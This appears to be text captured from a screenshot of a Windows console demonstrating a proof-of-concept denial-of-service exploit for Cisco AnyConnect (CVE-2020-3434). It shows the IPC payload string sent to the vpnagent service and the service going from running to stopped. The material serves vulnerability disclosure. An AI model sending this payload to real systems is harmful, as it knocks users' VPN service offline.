 C:\Windows\System32\cmd.exe
C:\Users\ATGO>sc query vpnagent
SERVICE_NAME: vpnagent
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 4  RUNNING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
C:\Users\ATGO>CVE-2020-3434-DoS.exe
Cisco AnyConnect DoS PoC (CVE-2020-3434)
September 2020
Author: ATGO
[*] Cisco AnyConnect version: 4.8.3052
[*] "-ipc" argument needed
[*] Payload: "CAC-re-launch     -ipc=1337       C:\Program Files (x86)\Cisco\Cisco AnyConnect Secure Mobility Client\vpn
downloader.exe  -"
[*] Sending payload
[*] Done
C:\Users\ATGO>sc query vpnagent
SERVICE_NAME: vpnagent
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
C:\Users\ATGO>